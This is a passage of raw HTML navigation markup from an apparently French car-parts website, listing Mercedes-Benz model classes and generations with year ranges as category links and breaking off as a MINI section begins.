  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPÉ / CABRIO (09-16)">CLASSE E C207 COUPÉ / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2754-clase-gla-h247-20" title="CLASE GLA H247 (20-)">CLASE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2756-clase-glb-x247-20" title="CLASE GLB X247 (20-)">CLASE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPÉ C292 (15-19)">CLASSE GLE COUPÉ C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
